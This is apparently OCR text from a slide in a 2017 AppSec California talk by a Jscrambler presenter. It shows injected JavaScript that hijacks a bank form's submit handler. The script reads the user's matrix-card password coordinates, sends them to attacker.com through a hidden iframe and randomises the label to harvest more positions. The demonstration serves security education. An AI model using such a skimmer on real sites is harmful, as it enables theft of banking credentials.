 AppSec
CALIFORNIA
ent.html" id="transacation" onsubmit="return onS
"matrix" type="password"></input>
ue="Confirm"></input>
Listener "submit" changed to
1 function (e) {
2 var input;
3 var label;
4 var sock;
5 var params = '';
6
7 e.stopPropagation();
8 e.stopImmediatePropagation();
9
10 input = document.querySelector('input[name="matrix"]');
11 input.parentNode.className += ' hasError';
12
13 label = document.querySelector('label[for="matrix"]');
14 params += 'coord='+
15 label.textContent.replace('Positions: ','')+';'+
16 (''+input.value).replace(/(.)/g,"$1,").replace(/,$/,'');
17
18 sock = document.createElement('iframe');
19 sock.setAttribute('style', 'display: none');
20 sock.setAttribute('src', 'https://attacker.com/virtual-bank/?'+par
21
22 document.body.appendChild(sock);
23
24 label.textContent = 'Positions: '+
25 String.fromCharCode(randomBetween(65, 72))+randomBetween(1, 9)
26 String.fromCharCode(randomBetween(65, 72))+randomBetween(1, 9)
27
28 f.onsubmit = orig;
Pedro Fortuna - CTO & Co-Founder
Jscrambler
PRESENTER
APPSEC
CALIFORNIA
2017
January 23 - 25, 2017
Santa Monica, CA Annenberg Beach House